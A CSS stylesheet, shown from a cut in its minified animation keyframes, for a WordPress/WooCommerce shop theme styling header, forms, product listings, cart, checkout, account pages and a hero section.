translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.md-close{background-image:url(../img/close-btn.svg);background-repeat:no-repeat;width:30px;height:30px;float:right;position:absolute;right:10px!important;top:15px;cursor:pointer;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;-ms-transition:ease-in-out all .33s;transition:ease-in-out all .33s;-webkit-transition:ease-in-out all .33s;-moz-transition:ease-in-out all .33s;-o-transition:ease-in-out all .33s;background-size:30px 30px;background-size:20px 20px;background-color:#fff;background-position:center center}.md-close:hover{opacity:.5;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}.md-close{z-index:9999}


/* utilities */

.flex-box { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.flex-box::before, .flex-box::after { display: none; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.justify-space-between { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.justify-space-around { -ms-flex-pack: distribute; justify-content: space-around; }

.flex-grow-1 { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.flex-direction-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.mx-0 { margin-right: 0; margin-left: 0; }

.px-0 { padding-right: 0; padding-left: 0; }



/* input placeholder */

::-webkit-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

::-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-ms-input-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }

:-moz-placeholder { font-family: 'Arial', sans-serif; font-weight: normal; font-size: 14px; color: #666666; opacity: 1; }



/* top header */

.top-header .top-bar-wrap { position: relative; margin: 0 auto; }

.top-bar-cell {}

.top-header { background-color: #484848; padding: 10px 0; font-size: 14px; }

.info-bar {}

.info--item { color: #fff; }

.info--item:not(:last-child) { margin-right: 12px; padding-right: 12px; border-right: 1px solid rgba(255,255,255,0.35); }



.site-header { -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); -ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); z-index: 1021; }

.site-branding { padding-left: 15px; }

.main-navigation { padding-top: 20px; padding-bottom: 20px; }

.main-navigation .navbar-default { background-image: none; box-shadow: none; border: 0px; background-color: transparent; border: 0px; margin-bottom: 0px; }

.main-navigation .row {}

.header-cell {}

.navbar-toggle {}

.navbar-toggle .icon-bar { background: #4e831a; position: relative; border-radius: 2px; }

.navbar .navbar-nav>li {}

.navbar .navbar-nav>li a { background-image: none; }



/* social link */

.social-links { list-style: none; padding-left: 0; margin-top: 0; margin-bottom: 0; display: block; width: 100%; }

.social-links li { display: inline-block; }

.social-links li a { display: inline-block; padding: 6px 13px; width: 38px; font-size: 14px; line-height: 24px; color: #fff; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; text-align: center; }



/** inner page header **/

.page-header-bar { min-height: 200px; width: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; background-size: cover; background-position: center center; background-repeat: no-repeat; padding: 20px 0; margin: 0; }

.page-header-bar.header-overlay::before { content: ''; position: absolute; top: 0; left: 0; display: block; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.25); z-index: 0; }

.page-header-bar h1 { text-align: center;font-family: 'Ubuntu', sans-serif; font-weight: 700; font-size: 30px; line-height: 1.2; color: #1c1c1c; text-transform: uppercase; position: relative; margin-top: 0; margin-bottom: 0; z-index: 1; }

.breadcrumb { display: inline-block; position: relative; z-index: 1; color: #fff; font-family: 'Arial'; font-size: 13px; font-weight: 500; line-height: 1.5; padding: 5px 15px 5px; background: #444; margin-top: 10px; margin-bottom: 0; border-radius: 3px; }

.breadcrumb a { color: #fff; }

.breadcrumb a:hover { color: #00b9ec; }



/* footer style */

#site-footer {}

.top-footer { padding: 50px 0 50px; background: #484848; }

.top-footer .footer-description { color: #fff; font-size: 14px; margin-top: 20px; }

.bottom-footer { padding: 45px 0; background: #eee; }

.copyrights p { font-family:  'Arial', sans-serif; font-size: 14px; margin-bottom: 0px; }

.website-by p { font-family: 'Arial', sans-serif; font-size: 14px; text-align: right; margin-bottom: 0px; }



/* Contact form 7 UI fixes */

span.wpcf7-not-valid-tip { /* display: none; */ color: #b51a2a; margin-top: 3px; font-size: 0.875em; }

div.wpcf7-response-output { margin-top: 5em; text-align: center; }

div.wpcf7-response-output { font-size: 1em; line-height: 1.4em; color: #666; text-align: center; border-width: 1px; border-radius: 2px; padding: 8px 10px; margin: 12px 0 12px; }

div.wpcf7-response-output.wpcf7-validation-errors, div.wpcf7-response-output.wpcf7-acceptance-missing { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

div.wpcf7-response-output.wpcf7-spam-blocked { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

div.wpcf7-response-output.wpcf7-mail-sent-ng, div.wpcf7-response-output.wpcf7-mail-sent-ok { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.wpcf7-form .wpcf7-form-control-wrap { display: block; margin-bottom: 15px; width: 100%; position: relative; }

.wpcf7-form .wpcf7-form-control-wrap input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), .wpcf7-form .wpcf7-form-control-wrap select, .wpcf7-form .wpcf7-form-control-wrap textarea { display: block; width: 100%; }

.wpcf7-form label { margin-bottom: 5px; display: inline-block; }

.wpcf7-form label em { color: #b51a2a; }

.wpcf7-form input.wpcf7-submit {}

.wpcf7-form input.wpcf7-submit:hover {}



/* Gravity form UI fixes */

.gform_wrapper { margin: 0; }

.gform_wrapper ul.gform_fields { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.gform_wrapper ul.gform_fields li.input-field { width: 100%; }

.gform_wrapper label.gfield_label { /* display: none; */ }

.gform_wrapper .top_label div.ginput_container { margin-top: 0 !important; }

.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) { padding: 8px 20px; border-radius: 2px; font-size: 14px; margin-bottom: 0 !important; }

.gform_wrapper .gform_footer { padding: 0 13px; text-align: center; }

.gform_wrapper div.validation_error { width: 100%; background-color: #b51a2a; border-radius: 3px; padding: 10px; margin: 10px 0px 30px; font-weight: normal; color: #fff; clear: both; text-align: center; }

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) { padding-top: 0; padding-bottom: 0; margin-bottom: 0 !important; background: transparent; border: 0; }

.gform_wrapper .validation_message { padding-top: 3px !important; padding-right: 0 !important; font-size: 12px; font-weight: normal; }

.gform_wrapper .gfield-error input { margin-bottom: 0 !important; }

.gform_confirmation_wrapper { text-align: center; color: #fff; }

.gform_confirmation_wrapper .gform_confirmation_message { padding: 15px 15px 15px; background: rgba(0, 0, 0, 0.2); font-size: 20px; line-height: 1.4; }



/* testimonial */

.slick-slide, .slick-slide:focus { outline: 0; box-shadow: none; }

.testimonials.slick-dotted {}

.testimonials .slick-dots { right: 0; }

.testimonials .slick-dots li { text-align: center; margin: 0; }

.testimonials .slick-dots li button { border-radius: 50%; border: 1px solid #aaa; width: 10px; height: 10px; margin: 5px auto; padding: 2px; }

.testimonials .slick-dots li.slick-active button { background-color: #aaa; }

.testimonials .slick-dots li button::before { display: none; }



/* page style */

.page-header {margin-top: 0; background:#eee;padding:20px 0;}

.page-header .page-title {}



/* search form style */

form.search-form input[type="search"] { height: 46px; width: 100%; font-size: 15px; padding: 8px 48px 8px 20px; background-color: #f9f9f9; border: 1px solid #dedede; border-radius: 0; -webkit-box-shadow: none; -moz-box-shadow: none; -ms-box-shadow: none; box-shadow: none; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -webkit-appearance: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

form.search-form input[type="search"]:focus { border-color: #000; background-color: #fff; }

form.search-form .input-group-btn { position: absolute; display: inline-block; top: 2px; right: 2px; bottom: 2px; width: 42px; text-align: right; z-index: 9; }

form.search-form .input-group-btn button { font-size: 18px; line-height: 1.6; width: 42px; height: 42px; border: 0; padding: 5px 8px; background: transparent; color: #322f31; text-align: center; text-shadow: none; border-radius: 0; outline: none !important; box-shadow: none !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

form.search-form .input-group-btn button:hover { background: #000; color: #fff; }



/* search result */

.search.search-results .page-header, .search.search-no-results .page-header { margin-top: 0; }

.search.search-results .page-title, .search.search-no-results .page-title { margin-top: 0; }

.search #main-column article, .search #main-column article.post, .search #main-column article.page { padding: 10px; border: 1px solid #eee; margin-bottom: 15px; }

.search article .entry-title { margin-top: 0; margin-bottom: 12px; }

.search article .entry-title a:hover {}

.search article .entry-title::after {}

.search article .entry-thumb { margin-bottom: 25px; }

.search article .entry-meta { margin-bottom: 8px; }



/* Comments*/

.comments-area { margin-top: 30px; }

.comments-area .comment-avatar { border-radius: 50%; }

.comments-area .comment-author {  font-size: 14px; }

.comments-area .comment-author a {  }

.comments-area .comment-author a:hover {  }

.comments-area span { display: inline-block; }

.comments-area .comment-content span a { font-size: 12px; }

.comments-area .comment-content p { margin-bottom: 10px; }

.comments-area .comment-content p a { }

.comments-area .comment-content p a:hover {  }

.comment-reply, .children { padding-left: 10%; }

.comment-body { margin-bottom: 30px; padding-bottom: 40px; border-bottom: 1px solid #eaeaea; }

.comment-form { margin-bottom: 0; }

.comment-form a { }

.comment-form a:hover { }

.comment-form .form-submit { margin-top: 30px; margin-bottom: 0; }

.comment-form .form-submit input { }



/* pagination */

.pagination { margin: 0 auto; border-radius: 0; }

.pagination a { font-size: 14px; display: inline-block; color: #fff; width: 38px; height: 38px; line-height: 1.4; margin: 0 3px; text-align: center; border: 2px solid #eaeaea; border-radius: 2px !important; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.pagination a { color: #424242; vertical-align: middle; }

.page-item.active .page-link { background: transparent; border-color: #424242; color: #424242; }

.pagination a:hover { background-color: #424242; border-color: transparent; color: #fff; }

.pagination a > i { font-size: 15px; }



/* edit link */

.btn.post-edit-link, .comments-link a { display: inline-block; font-size: 12px; color: #322f31; border: 0; background: #eaeaea; padding: 5px 8px; }

.btn.post-edit-link:hover, .comments-link a:hover { background-color: #ccc; }



/* 404 style */

.error-404 { padding-bottom: 40px; }

.error-404 .w-col { padding-right: 0; padding-left: 0; }

.error-404 h1 { font-size: 200px; line-height: 1.2; color: #322f31; margin-top: 0; }

.error-404 h2 { color: #6c6c6c; font-family: 'Arial'; font-weight: 400; font-size: 28px; margin-bottom: 25px; margin-top: 0; }

.error-404 a, .error-404 p { font-size: 18px; }

.error-404 p { margin-bottom: 20px; }

.error-404 form { max-width: 400px; margin: 30px auto 0; }

.error-404 aside .search { max-width: 500px; margin: 0 auto; }



.floating-cta { position: fixed; top: 50%; right: 0; z-index: 99; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); -webkit-box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); box-shadow: 0 0px 10px 0px rgba(0, 0, 0, 0.4); }

.floating-cta ul { margin: 0; padding: 0; list-style: none; }

.floating-cta ul li a { padding: 12px 15px; background: #484848; color: #fff; font-size: 15px; line-height: 30px; display: inline-block; width: 100%; text-align: center; -webkit-transition: all 0.2s; transition: all 0.2s; }

.floating-cta ul li a i { font-size: 25px; }

.floating-cta ul li a span { display: block; }



#wpfront-scroll-top-container i { width: 38px; height: 38px; font-size: 16px; font-weight: 400; line-height: 36px; text-align: center; outline: medium none; background: #fff; border-color: #fff; border-radius: 3px; color: #444; }



/*** Header ***/

header.page-header{margin-bottom: 0;}

header .site-branding{align-items: center;}

header .site-branding > div{margin-top:0;}

.hdrElmnts,.mblHdrElmnts{display:flex;flex-wrap:nowrap;align-items:center;justify-content: space-between;}

.hdrElmnts > div{margin:0 13px;}

.hdrElmnts > div:first-child{margin-left:0;}

.hdrElmnts > div:last-child{margin-right:0;}

.hdrElmnts .widget_search { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; }

.hdrElmnts .wp-block-search .wp-block-search__label,

.hdrElmnts .wp-block-search .wp-block-search__button{display:none;}

.hdrElmnts p{margin-bottom:0;}

.hdrElmnts .wp-block-search .wp-block-search__input{/* width: 470px !important; */padding:12px 12px 12px 50px;border: 0;border-radius: 15px;background: #fff;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search{padding: 0.5rem;}

.hdrElmnts .wp-block-search .wp-block-search__input::placeholder,

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search input[type="text"]{font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:20px;color:#a8a8a8;}

.navbar .navbar-nav > li.search input[type="text"]{padding-left:50px;border-radius: 15px;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper,

.navbar .navbar-nav > li.search form{position:relative;}

.hdrElmnts .wp-block-search .wp-block-search__inside-wrapper:before,

.navbar .navbar-nav > li.search form:before{content: '\f002';position: relative;top: 0;left: unset;color: #2f3939;font-size: 23px;font-weight: normal;cursor: pointer;}

.navbar .navbar-nav > li.search input[type="text"],

.navbar .navbar-nav > li.search input[type="text"]::placeholder,

.navbar .navbar-nav > li.search form:before{color:#1c1c1c;}

.hdrElmnts a{color:#373737;white-space: nowrap;}

/*.hdrElmnts a .icon>.count { display: none; }*/

.hdrElmnts i.fa-shopping-cart{font-size: 24px;color: #a2c93e;margin-right: 8px;}

.hdrElmnts select{font-weight: 700;padding: 10px;appearance: auto !important;background: #fff;border: 1px solid #e0e0e0;border-radius: 2px;}





/*** Footer ***/

.bottom-footer{background: #f3f1f1;padding: 45px 0;}

.bottom-footer .row{align-items: center;}

.website-by p{text-align:left;font-family: 'Ubuntu', sans-serif;font-weight:400;font-size:16px;line-height:25px;}

.website-by p a{color: #5c5c5c;}

.bottom-footer .social-links{width: auto;float: right;}

.bottom-footer .social-links li a{padding: 0 8px;}

.bottom-footer .social-links li:first-child a{padding-left:0;}

.bottom-footer .social-links li:last-child a{padding-right:0;padding-left: 15px;}

.bottom-footer .social-links li a i{font-size: 22px;color: #5c5c5c;}

.NME1TNUwETujMO4MT2OzjxmNIYMZI4ztheme--light{display:none !important;}



/*** Home ***/

.page-container{padding:45px 0;}

.page-container .woocommerce .woocommerce-result-count,

.page-container .woocommerce .woocommerce-ordering{display:none;}

.page-container .woocommerce ul.products{display: flex;flex-wrap: wrap;margin-left:-15px;margin-right:-15px;max-width: 100%;}/*justify-content: space-between;*/

.woocommerce ul.products:before,

.woocommerce ul.products:after{display:none;}

.woocommerce ul.products li.product{float: unset;margin: 0 0 70px 0;width:33.33%;text-align: center;position: relative;padding-bottom: 45px;padding-left: 15px;padding-right: 15px;min-width:290px;}

.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align: center;font-weight: 400;font-size: 18px;color: #5c5c5c;}

.woocommerce ul.products li.product .price{text-align: center;font-weight: 500;font-size: 20px;color: #1c1c1c;}

.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol{margin-right:5px;}

.woocommerce ul.products li.product a.button{font-weight: 500;color: #fff;text-transform: uppercase;background: #a2c93e;border:1px solid #a2c93e;border-radius: 4px;position: absolute;width: 170px;height: 45px;text-align: center;line-height: 45px;padding: 0;bottom: 0;left: 50%;margin-left: -85px;}

.woocommerce ul.products li.product a.button:hover{background:transparent;color:#a2c93e;}

.woocommerce ul.products li.product .product-fc{font-weight: 500;color: #a2c93e;padding-bottom:10px;}







/*** Sidebar ***/

#sidebar-left .widget{padding: 0;border: 0;}

#sidebar-left .widget ul{list-style: none;padding-left: 0;}

#sidebar-left .widget ul li{border-bottom: 1px solid #dbdbdb;}

#sidebar-left .widget ul li a{font-weight: 500;color: #1c1c1c;padding:24px 0 24px 10px;display: inline-block;}

#sidebar-left .widget ul li.current-menu-item a,

#sidebar-left .widget ul li a:hover{color:#91B247}

#sidebar-left .widget ul li:first-child a{padding-top:0;}

#sidebar-left .wooprodcat_list{
	padding-left:0px;
}
#sidebar-left .wooprodcat_list li{
	list-style-type:none;
	border-bottom: 1px solid #dbdbdb;
}
#sidebar-left .wooprodcat_list li:first-child a {
    padding-top: 0;
}
#sidebar-left .wooprodcat_list li a {
    font-weight: 500;
    color: #1c1c1c;
    padding: 24px 0 24px 10px;
    display: inline-block;
}
#sidebar-left .wooprodcat_list li a:hover {
    color: #91B247;
}
#sidebar-left .wooprod_subcatlist{
	padding-left:20px;
}

.wow {visibility: hidden;}
.page-template-template-contact-us .wpcf7-form{
	overflow: hidden;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]{
	background: #2f3939;
	border: 1px solid #2f3939;
	border-radius: 10px;
	color: #fefefe;
	font-family: 'Merriweather', serif;
	font-size: 18px;
	letter-spacing: 2px;
	min-width: 244px;
	padding: 20px;
	display: inline-block;
	text-decoration: none;
	-webkit-transition: 0.2s all;
	-o-transition: 0.2s all;
	transition: 0.2s all;
}
.page-template-template-contact-us .wpcf7-form [type="submit"]:hover{
	background: #fefefe;
    color: #2f3939;
}

@media(max-width:991px){
	#sidebar-left .wooprodcat_list{
		display:none;
	}
}


/*** General ***/

#main .page .entry-title{font-weight: 700;font-size: 30px;color: #1c1c1c;margin-bottom: 35px;}



/*** Single property ***/

.single-product header.entry-header,

.entry-meta-comment-tools{display:none;}

.woocommerce div.product form.cart .button,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,

.single-product .woocommerce .woocommerce-message .button{background:#91B247;border: 1px solid #91B247;color:#fff;}

.woocommerce div.product form.cart .button:hover,

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,

.single-product .woocommerce .woocommerce-message .button:hover{color:#91B247;background:transparent;}



/*** Search result ***/

.search.search-results .page-header{background:transparent;}

.search article .entry-title a{color: #5c5c5c;font-size: 1.5rem;}



/*** Cart ***/

.woocommerce .return-to-shop a.button,

.woocommerce .cart .button{background: #91B247;border: 1px solid #91B247;color: #fff;}

.woocommerce .return-to-shop a.button:hover,

.woocommerce .cart .button:hover{background:transparent;color: #91B247;}

 



/*** Checkout ***/

.woocommerce .col2-set .col-1,

.woocommerce .col2-set .col-2{max-width:50%}

.woocommerce form.checkout .form-row span{width:100%;}

.woocommerce form.checkout .form-row span.select2-container--default .select2-selection--single .select2-selection__arrow b{left: auto;right: 8px;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn{float:left;background:#a2c93e;border: 1px solid #a2c93e;}

#woo-fc-payment-gateway-checkout-wrapper #woo-fc-payment-gateway-btn:hover{color:#a2c93e;background:transparent;}



/*** Login ***/

body.non-logged-in.my-account .entry-header{display:none;}

body.non-logged-in.my-account .entry-content{max-width:500px;margin:0 auto;}

.woocommerce form .password-input{width: 100%;}

.woocommerce form input#rememberme{width: auto !important;appearance: auto !important;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{width: 100%;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;margin-top: 8px;}

.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{background:transparent;color:#a2c93e;}



/*** Lost Password ***/

.woocommerce form.lost_reset_password{border: 1px solid #d3ced2;padding: 20px;border-radius: 5px;}

.woocommerce form.lost_reset_password .form-row-first{width:100%;} 

.woocommerce form.lost_reset_password button.button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

.woocommerce form.lost_reset_password button.button:hover{background:transparent;color:#a2c93e;}



/*** My account ***/

body.logged-in.my-account .entry-header{display:none;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul{list-style: none;padding-left: 0;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li{border-bottom: 1px solid #dbdbdb;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a{font-weight: 500;color: #1c1c1c;padding: 24px 0 24px 10px;display: inline-block;}

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li.is-active a,

body.logged-in.my-account .woocommerce-MyAccount-navigation ul li a:hover{color:#a2c93e;}

body.logged-in.my-account .woocommerce .woocommerce-info .button,

body.logged-in.my-account .woocommerce button.button,

body.logged-in.my-account .woocommerce table.my_account_orders .button{background: #a2c93e;border: 1px solid #a2c93e;color: #fff;}

body.logged-in.my-account .woocommerce .woocommerce-info .button:hover,

body.logged-in.my-account .woocommerce button.button:hover,

body.logged-in.my-account .woocommerce table.my_account_orders .button:hover{background:transparent;color:#a2c93e;}

body.logged-in.my-account .woocommerce form .form-row > span{width:100%;}


/****New Homepage****/
 header.page-header{
	padding: 34px 8px;
	background: #f0f9ff;
}

 .navbar-nav li{
	padding:0px 15px;
}
 .navbar-nav .nav-link{
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	font-size: 18px;
	color: #2f3939;
}
 .navbar-nav li.current-menu-item a,  .navbar-nav li a:hover{
	color: #91B247;
}

 .page-header-top-right{
	display: flex !important;
	align-content: center;
	justify-content: flex-end;
}
 .widget_search input[type="search"],
 #woocs_selector-2,
 #block-9,
 .banner-section{
	display: none;
}
 .hdrElmnts i.fa-shopping-cart{
	color: #2f3939;
}
/*  .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before{
  content: '\f002';
  position: relative;
  top: 0;
  left: unset;
  color: #2f3939;
  font-size: 23px;
  font-weight: normal;
  cursor: pointer;
} */
 #block-12{
	margin-right:0px;
}
 #block-12 a{
	position: relative;
	font-size: 0;
}
 #block-12 a:before{
	content: "\f007";
    font-family: FontAwesome;
    position: relative;
    font-size: 28px;
	color: #2f3939;
}
 .widget .count-text{
	font-size: 0px;
}
 .page-container{
	padding: 0px;
}
/*Hero section*/
.hero-section{
	background: #f0f9ff;
	position: relative;
	padding: 65px 0px;
	background-image: url('https://tender.net/forestcoinshop/wp-content/themes/bootstrap-basic4-child/assets/img/newman.png');
	background-repeat: no-repeat;
	background-size: 24%;
  	background-position: right bottom;
}
.hero-section .hero_section_wrapper{
	display: flex;
}
.hero-section .hero_section_wrapper .forest_coin_content{
	width:60%;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper{
	max-width:615px;
	width:100%;
	margin-top: 46px;
	
	
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2{
	font-family: 'Merriweather', serif;
	color: #2f3939;
	font-size: 54px;
	line-height: 78px;
	font-weight: 400;
	margin-bottom: 28px;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper h2 span{
	color: #93c01f;
}
.hero-section .hero_section_wrapper .forest_coin_content .content-wrapper p{
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	font-size: 24px;
	color: #2f3939;
	max-width: 518px;
    width: 100%;
}
.hero-section .hero_section_wrapper .gallery_images{
	width: 23.5%;
	display: flex;
    flex-direction: column;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper{
	max-width:180px;
	width:100%;
	margin-bottom: 40px;
}
.hero-section .hero_section_wrapper .gallery_images .img-wrapper img{
	border-radius: 15px;
}
.hero-section .hero_section_wrapper .man_image{
	width: 16.5%;
}
.hero-section .hero_section_wrapper .man_image img{
	position: absolute;
    right: 50px;
    bottom: 0;
	top: 15px;
	width: 510px;
}
   /*second section*/
   .tree_planting{
	   position: relative;
	   padding-top: 111px;
	  /*  padding-bottom: 134px; */
   }
/* .tree_planting .container{
	max-width: 1170px;
	width: 100%;
	

} */
.tree_planting .container .tree_planting_wrapper{
	display: flex;
	
}
.tree_planting .container .tree_planting_wrapper .earth_image{
	position: relative;  
	width: 45%;
}
 .tree_planting .container .tree_planting_wrapper .earth_image img{
	position: absolute;
	left: -51%;
	max-width: 156%;
	top:-5%;
} 
